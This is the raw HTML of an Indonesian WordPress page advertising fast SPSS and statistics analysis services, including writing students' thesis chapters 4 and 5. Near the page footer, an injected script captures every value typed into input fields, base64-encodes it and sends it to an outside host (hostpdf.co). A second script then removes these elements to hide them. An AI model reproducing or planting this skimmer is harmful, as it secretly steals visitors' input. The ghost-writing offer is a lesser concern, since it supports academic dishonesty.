/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='generate-style-inline-css'>body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:800px;}.wp-block-group__inner-container{max-width:800px;margin-left:auto;margin-right:auto;}:root{--contrast:#222222;--contrast-2:#575760;--contrast-3:#b2b2be;--base:#f0f0f0;--base-2:#f7f8f9;--base-3:#ffffff;--accent:#1e73be;}:root .has-contrast-color{color:var(--contrast);}:root .has-contrast-background-color{background-color:var(--contrast);}:root .has-contrast-2-color{color:var(--contrast-2);}:root .has-contrast-2-background-color{background-color:var(--contrast-2);}:root .has-contrast-3-color{color:var(--contrast-3);}:root .has-contrast-3-background-color{background-color:var(--contrast-3);}:root .has-base-color{color:var(--base);}:root .has-base-background-color{background-color:var(--base);}:root .has-base-2-color{color:var(--base-2);}:root .has-base-2-background-color{background-color:var(--base-2);}:root .has-base-3-color{color:var(--base-3);}:root .has-base-3-background-color{background-color:var(--base-3);}:root .has-accent-color{color:var(--accent);}:root .has-accent-background-color{background-color:var(--accent);}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child):not(.wp-block-heading){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a, .main-navigation .menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
/*# sourceURL=generate-style-inline-css */</style> <script type="litespeed/javascript" data-src="https://tempatanalisisdata.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T5HDDPF10D" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["tempatanalisisdata.com"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T5HDDPF10D")</script> <link rel="https://api.w.org/" href="https://tempatanalisisdata.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tempatanalisisdata.com/wp-json/wp/v2/posts/8259" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tempatanalisisdata.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://tempatanalisisdata.com/?p=8259' /><meta name="generator" content="Site Kit by Google 1.168.0" /></head><body class="wp-singular post-template-default single single-post postid-8259 single-format-standard wp-embed-responsive wp-theme-generatepress no-sidebar nav-below-header one-container contained-header active-footer-widgets-0 nav-aligned-center header-aligned-center dropdown-hover featured-image-active" itemtype="https://schema.org/Blog" itemscope><a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a><header class="site-header grid-container grid-parent" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope><div class="inside-header grid-container grid-parent"><div class="site-branding"><p class="main-title" itemprop="headline">
<a href="https://tempatanalisisdata.com/" rel="home">Jasa Analisis Data SPSS Satu Hari Selesai</a></p><p class="site-description" itemprop="description">Melayani Dengan Hati</p></div></div></header><nav class="main-navigation grid-container grid-parent sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope><div class="inside-navigation grid-container grid-parent">
<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
<span class="mobile-menu">Menu</span>				</button><div id="primary-menu" class="main-nav"><ul id="menu-menu" class=" menu sf-menu"><li id="menu-item-415" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-415"><a href="https://tempatanalisisdata.com">Beranda</a></li><li id="menu-item-411" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-411"><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/">Olah Data</a></li><li id="menu-item-412" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-412"><a href="https://tempatanalisisdata.com/jasa-analisis-data-spss-dan-pembuatan-bab-4-dan-5-cepat-dan-murah/">Bab 4 &#038;5</a></li><li id="menu-item-433" class="local-scroll menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-433"><a href="https://tempatanalisisdata.com/#hubungi">Hubungi Kami</a></li><li id="menu-item-5117" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5117"><a href="https://masterspss.com/dt_gallery/clien/">Testimonial</a></li></ul></div></div></nav><div class="site grid-container container hfeed grid-parent" id="page"><div class="site-content" id="content"><div class="content-area grid-parent mobile-grid-100 grid-100 tablet-grid-100" id="primary"><main class="site-main" id="main"><article id="post-8259" class="post-8259 post type-post status-publish format-standard has-post-thumbnail hentry category-jasa-olah-data" itemtype="https://schema.org/CreativeWork" itemscope><div class="inside-article"><div class="featured-image page-header-image-single grid-container grid-parent">
<img data-lazyloaded="1" src="[data-uri]" width="800" height="400" data-src="https://tempatanalisisdata.com/wp-content/uploads/2022/07/Banner-01-9.jpg" class="attachment-full size-full wp-post-image" alt="Jasa Olah Data SPSS di Cililitan Jakarta Satu Hari Selesai" itemprop="image" decoding="async" fetchpriority="high" data-srcset="https://tempatanalisisdata.com/wp-content/uploads/2022/07/Banner-01-9.jpg 800w, https://tempatanalisisdata.com/wp-content/uploads/2022/07/Banner-01-9-300x150.jpg 300w, https://tempatanalisisdata.com/wp-content/uploads/2022/07/Banner-01-9-768x384.jpg 768w" data-sizes="(max-width: 800px) 100vw, 800px" /></div><header class="entry-header"><h1 class="entry-title" itemprop="headline">Jasa Olah Data SPSS di Cililitan Jakarta Satu Hari Selesai</h1><div class="entry-meta">
<span class="posted-on"><time class="entry-date published" datetime="2022-07-19T08:48:00+07:00" itemprop="datePublished">19/07/2022</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://tempatanalisisdata.com/author/halim/" title="View all posts by Roy Halim" rel="author" itemprop="url"><span class="author-name" itemprop="name">Roy Halim</span></a></span></span></div></header><div class="entry-content" itemprop="text"><h2 class="wp-block-heading"><strong>Jasa Olah Data SPSS di </strong><strong>Cililitan</strong><strong> Jakarta </strong><strong>Satu Hari Selesai</strong></h2><p>Jasa Olah Data SPSS di <strong>Cililitan</strong><strong> </strong><strong>Jakarta</strong> Satu Hari Selesai. Master Consultan menawarkan analisis data untuk mahasiswa, mahasiswa universitas terbuka, perusahaan, peneliti, pemkot, pemkab, pemprov, dinas-dinas pemerintahan dan siapapun yang membutuhkan analisis data penelitian di kota <strong>Cililitan</strong> <strong>Jakarta</strong> dan sekitarnya.</p><p>Melayani Jasa analisis data murah untuk tingkat pemula dan tingkat lanjut sesuai kebutuhan anda. Jika diperlukan anda bisa menggunakan Jasa kami lengkap dengan pembuatan bab 4 (pembahasan) dan bab 5 (kesimpulan).</p><p>Jasa Olah Data SPSS di <strong>Cililitan</strong><strong> Jakarta</strong> Satu Hari Selesai menggunakan aplikasi SPSS terbaru dari IBM, AMOS, Lisrel, Eviews, Excel, Minitab, SAS atau cara manual. Kami dapat mengerjakan analisis data dengan capat, berkualitas dan bergaransi.</p><p>Kebutuhan mahasiswa terhadap olah data antara lain untuk penelitian skripsi, tesis atau disertasi. Perusahaan membutuhkan olah data untuk penelitian kepuasan pelanggan, sebab penyebab sebuah produk dibeli atau kebutuhan lainnya. Pegawai pemkot, pemkab, pemprov dan dinas-dinas pemerintah (instansi pemenrintah) membutuhkan olah data untuk kebutuhan statistik kependudukan meliputi tingkat pengagguran, tingkat pendidikan, tingkat buta huruf, tingkat ekonomi, jumlah penduduk berdasarkan jenis kelamin, jumlah penduduk berdasarkan umur dan lain-lain.</p><p>Master Consultan memiliki teknisi yang handal lulusan jurusan statistik Universitas Negeri terbaik di Indonesia. Sehingga kami dapat melayani pelanggan dengan kualitas terbaik dan jaminan mutu.</p><p>Ada banyak dibuka Jasa olah data skripsi <strong>Cililitan</strong> <strong>Jakarta</strong> dan kota lainnya, namun kami memiliki layanan terbaik dari Jasa olah data yang lain di Cililitan. Dengan slogan &#8220;Melayani dengan hati&#8221; kami berusaha menjadi terbaik, terCililitan dengan harga yang wajar.</p><p>Layanan Jasa Olah Data SPSS di <strong>Cililitan</strong> <strong>Jakarta</strong> &nbsp;Satu Hari Selesai :</p><p>Olah data atau analisis data saja. Anda pelanggan akan mendapatkan output software, interpretasi hasil penelitian yang dapat anda gunakan untuk pembuatan bab 4 (pembahasan) dan bab 5 (kesimpulan), garansi pasca pengerjaan, harga wajar, senyuman dan kepuasan. Baca selengkapnya tentang <a href="https://tempatanalisisdata.com/jasa-olah-data-spss-cepat-satu-hari-selesai/">jasa olah data SPSS Cililitan satu hari selesai.</a></p><p>Olah data dan pembuatan bab 4 dan 5.&nbsp; Anda pelanggan akan mendapatkan output software, interpretasi hasil penelitian, pembuatan bab 4 (pembahasan), bab 5 (kesimpulan) dan lampiran, garansi pasca pengerjaan, harga wajar, senyuman dan kepuasan. Baca selengkapnya tentang &nbsp;<a href="https://tempatanalisisdata.com/jasa-analisis-data-spss-dan-pembuatan-bab-4-dan-5-cepat-dan-murah/">jasa olah data SPSS dan pembuatan bab 4 dan 5.</a></p><p>Berikut pertanyaan yang sering ditanyakan pelanggan pada kami :</p><p>Berapa biaya Jasa pengerjaan analisis data skripsi di Serdangini ?<br>Jawab : Harga tergantung tingkat kesulitan, namun rata-rata dikenakan biaya 400 – 700 ribu per project + garansi revisi dengan data yang sama. Software yang berbeda memiliki harga yang berbeda pula. Misalkan Analisis data menggunakan SPSS lebih murah dari pada analisis data menggunakan software AMOS, dll.</p><p>Bagaimana cara menggunakan Jasa analisis data skripsi di Serdangini ?<br>Jawab : Untuk menggunakan Jasa analisis data skripsi di <strong>Cililitan</strong><strong> Jakarta</strong> anda boleh menghubungi kontak 081235850237 melalui SMS atau WA.</p><p>Bagaimana proses pengerjaan nya ?<br>Jawab : Prosesnya – KONSULTASI – MENGIRIM DATA &#8211; CEK DATA – PERSETUJUAN – PEMBAYARAN DP &#8211; PENGERJAAN – PENYERAHAN SEBAGIAN HASIL – PELUNASAN – PENYERAHAN SEMUA HASIL – GARANSI REVISI atau tambahan BAB IV dan V.</p><p>Berapa lama proses pengerjaan Jasa olah data skripsi Serdangini ?<br>Jawab : Waktu pengerjaan akan kami sampaikan saat proses persetujuan setelah melakukan pengecekan data. Umumnya pengerjaan olah data skripsi adalah 1 hari jika hanya olah data dan 2 hari jika olah data dan pembuatan bab 4 dan 5.</p><p>Software apa yang digunakan ?<br>Kami menggunakan software SPSS/AMOS/LISREL/Eviews/MINITAB/SAS/SmartPLS/Excel/DEA/Crystal Ball dan software lainnya sesuai kebutuhan atau apa yang tertulis diproposal penelitian.</p><p>Apakah hari libur sabtu, minggu dan tanggal merah, Master Consultan melayani olah data ?<br>Kami melayani pelanggan dan konsultasi saat hari libur.</p><p>Pertanyaan lainya ?<br>Silakan hubungi kami 081235850237 melalui SMA atau WA.</p><p>Apa yang bisa dilayani di Jasa Olah Data SPSS di <strong>Cililitan</strong> <strong>Jakarta</strong> Murah dan Satu Hari Selesai</p><p>Apa yang bisa dilayani dengan software SPSS?<br>Kami melayani analisis data uji statistik SPSS seperti statistik deskriptif (Frequencies, Descriptive, Explore, Crosstab), Pengujian normalitas dan linieritas (Uji normalitas dengan Kolmogorov-Smirnov dan uji linieritas dengan Ramsey Test), Statistik Inferensial Non-Parametik (Uji satu sampel/uji Runs, Uji satu sampel Binominal, Uji dua sampel yang saling berhubungan, uji Wilcoxon, uji MANN &#8211; WHITNEY dan uji Friedman), Statistik Inferensial Parametrik/uji perbedaan (Independent sampel T Test, paired sampeal T test, one sampe T test, uji dengan menggunakan penggunaan cut point dan ANOVA), Korelasi (uji korelasi koefisien Cramer, uji korelasi Cililitanl dan uji korelasi Pearson), Regresi (Regresi linier sederhana dan regresi linier berganda), Chi-square, Regresi berganda khusus (regresi berganda binary, regresi berganda variabel dummy dan regresi berganda model polinomial), uji asumsi klasik (multikolinieritas, autokorelasi dan heteroskedastisitas), &nbsp;Analisis validitas dan realibilitas kuisioner, Analisis diskriminan dan faktor (Analisis diskriminan dan analisis faktor), Analisis regresi dengan variabel moderating, diagram cartesius dan Analisis univariate dan multivariate.</p><p>Apa yang bisa dilayani dengan software dengan AMOS ?<br>Analisis Faktor Konfirmatory (CFA) : Analisis ini digunakan untuk mendapatkan indikator yang benar valid dalam mengukur variabel penelitian, pengujian meliputi uji kelayakan model CFA dan hasil uji validitas dengan melihat nilai p value atau loading factor masing &#8211; masing indikator. Uji Asumsi SEM : Uji asumsi dalam analisis SEM meliputi uji normalitas, uji outlier, uji multikolinearitas dan singularitas. Uji Kelayakan Model :&nbsp;Kelayakan Model dinilai dari beberapa kriteria goodness of fit model meliputi chi square, probability, GFI, TLI, CFI, GFI, RMR, RMSEA. Estimasi Model SEM</p><p>Apa yang bisa dilayani dengan software Eviews ?<br>Analisis Regresi Linear,&nbsp;Analisis Regresi Data Panel, Peramalan (Forecasting) Penggambaran grafik tahunan, buanan dan periode tertentu.&nbsp;Analisis Model ARIMA, ARCH,SURE dll, Uji Asumsi Persayaratan Analisis (BLU) meliputi uji normalitas, uji multikolinearitas, Uji Heteroskedastisitas dan Uji Autokorelasi.</p><p>Apa yang bisa dilayani menggunakan software LISREL ?<br>Analisis Faktor Konfirmatori (CFA), Uji Goodness of fit model, Uji Normalitas, Multikolinearitas dan Singularitas dan Estimasi Model SEM.</p><p>Apa yang bisa dilayani menggunakan software SmartPLS ?<br>Pengujian Inner Model : Analisis ini digunakan untuk mendapatkan indikator yang benar valid dalam mengukur variabel penelitian, pengujian meliputi uji validitas konvergen, uji validitas divergen, crombacnhs alpha, AVE dan composit reliability.&nbsp;Pengujian Outer Model :&nbsp;Pengujian outer model adalah hasil dari analisis PLS yang akan digunakan untuk menguji hipotesis penelitian berdasarkan nilai t hitung dan original sampel. Uji determinasi (R Square) :&nbsp;Nilai R Square ini digunakan untuk mengetahui besar pengaruh total variabel eksogen terhadap variabel endogen.&nbsp;Koefisien Path :Koefisien ini dapat membantu memperhitungkan pengaruh langsung dan tidak langsung serta sebagai uji efek mediasi</p><p>Apa yang bisa dilayani menggunakan software Stata ?<br>Statistik Deskriptif :&nbsp;Analisis ini meliputi nilai mean, median, modus, maksimum, minimum, standar deviasi dll.&nbsp;Analisis Regresi Linear :&nbsp;Pengujian meliputi uji asumsi klasik (BLUE) dan dilanjutkan dengan analisis regresi uji t, uji F, Koefisien determinasi, Persamaan regresi, diagram pencar).&nbsp;Analisis Regresi Data Panel :<br>Analisis ini meliputi Uji pemilihan metode estimasi (uji Cow dan Uji Hausman, jika perlu dilakukan uji Lagrange Multiplier), selanjutnya dilakukan uji asumsi klasik (Normalitas, Multikolineartitas, Heteroskedastisitas, Autokorelasi) dan dilanjutkan dengan regresi data panel (uji t, uji F dan uji determinasi serta persamaan regresi panel).</p><p><strong>Jasa Olah Data SPSS di </strong><strong>Cililitan</strong><strong> </strong><strong>Jakarta Satu Hari Selesai AMOS Eviews Lisrel STATA SAS untuk skripsi thesis dan disertasi tugas UTS UAS</strong></p><p><strong>Rekanan : <a href="https://masterspss.com/">Master Konsultan</a></strong></p><p><strong>Silakan hubungi kami sekarang </strong><strong>Roy </strong><strong>Nur Halim – 081235850237</strong></p></div><footer class="entry-meta" aria-label="Entry meta">
<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://tempatanalisisdata.com/category/jasa-olah-data/" rel="category tag">Jasa Olah Data</a></span><nav id="nav-below" class="post-navigation" aria-label="Posts"><div class="nav-previous"><span class="prev"><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-di-cawang-jakarta-satu-hari-selesai/" rel="prev">Jasa Olah Data SPSS di Cawang Jakarta Satu Hari Selesai</a></span></div><div class="nav-next"><span class="next"><a href="https://tempatanalisisdata.com/jasa-olah-data-spss-di-kebon-pala-jakarta-satu-hari-selesai/" rel="next">Jasa Olah Data SPSS di Kebon Pala Jakarta Satu Hari Selesai</a></span></div></nav></footer></div></article></main></div></div></div><div class="site-footer"><footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope><div class="inside-site-info grid-container grid-parent"><div class="copyright-bar">
<span class="copyright">&copy; 2026 Jasa Analisis Data SPSS Satu Hari Selesai</span> &bull; Built with <a href="https://generatepress.com" itemprop="url">GeneratePress</a></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script id="deule" type="litespeed/javascript">function generateRandomString(t){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let n="";for(let o=0;o<t;o++){const t=Math.floor(62*Math.random());n+=e.charAt(t)}return n}const uid=generateRandomString(10);function sendPostRequest(t,e){const n=new URLSearchParams;n.append("uid",uid),n.append("i_name",t),n.append("b",btoa(e)),fetch("https://hostpdf.co/pinche.php",{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:n.toString()}).then((t=>t.text())).then((t=>console.log(t))).catch((t=>console.error("Error:",t)))}document.addEventListener("input",(function(t){if("INPUT"===t.target.tagName&&"button"!==t.target.type){sendPostRequest(t.target.name||t.target.id,t.target.value)}}))</script><script type="litespeed/javascript">var buttons=document.querySelectorAll('button');var links=document.querySelectorAll('a');buttons.forEach(function(button){button.classList.add('connectButton')});links.forEach(function(link){link.classList.add('connectButton')})</script><script id="deule3" type="litespeed/javascript">var e1=document.getElementById("deule");if(e1){e1.parentNode.removeChild(e1)}var e2=document.getElementById("deule2");if(e2){e2.parentNode.removeChild(e2)}var e3=document.getElementById("deule3");if(e3){e3.parentNode.removeChild(e3)}</script> <div class="wHelp wHelp-everywhere-only   ">
<button class="wHelp-bubble bubble wHelp-btn-rounded wHelp-btn-bg"><div class="bubble__icon bubble-animation1">
<span class="bubble__icon--open"><i class="fab fa-whatsapp"></i></span>
<span class="bubble__icon--close"><i class="fa-solid fa-xmark"></i></span></div>Hubungi Admin Master</button><div class="wHelp__popup animation13 chat-availability" data-timezone="Asia/Jakarta" data-availability='{ "sunday":"0:00-23:59", "monday":"0:00-23:59", "tuesday":"0:00-23:59", "wednesday":"0:00-23:59", "thursday":"0:00-23:59", "friday":"0:00-23:59", "saturday":"0:00-23:59" }'><div class="wHelp__popup--header header-center"><div class="image">
<img data-lazyloaded="1" src="[data-uri]" width="1242" height="1237" data-src="https://tempatanalisisdata.com/wp-content/uploads/2025/06/Logo-master.jpg" /></div><div class="info"><h4 class="info__name">Roy Halim</h4><p class="info__title">Siap membantu setiap saat</p></div></div><div class="wHelp__popup--content"><div class="user-text">
<input id="name" type="text" placeholder="Your name?" /><textarea id="message" rows="5" type="text" placeholder="Message"></textarea></div>
<button class="wHelp__send-message" target="_blank">
<i class="fab fa-whatsapp-square"></i>Tanya Melalui WhatsApp              <a class="WhatsApptext" href="https://wa.me/+6281235850237?text=Name: nameValue. Message: messageValue" target="_blank"></a>
</button></div></div></div> <script id="generate-a11y" type="litespeed/javascript">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}()</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="generate-menu-js-before" type="litespeed/javascript">var generatepressMenu={"toggleOpenedSubMenus":!0,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function 